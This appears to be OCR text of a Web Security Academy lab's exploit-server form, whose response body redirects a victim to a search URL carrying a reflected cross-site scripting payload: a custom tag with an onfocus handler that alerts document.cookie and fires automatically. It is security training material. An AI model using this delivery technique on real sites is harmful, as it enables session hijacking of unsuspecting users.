 Craft a response
URL: https://ac5e1f6b1f15efd2809f0932013d0037.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location='https://ac161faa1f93ef2b8038093000d30035.web-security-
academy.net/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie
%29%20tabindex=1%3E#x';
</script>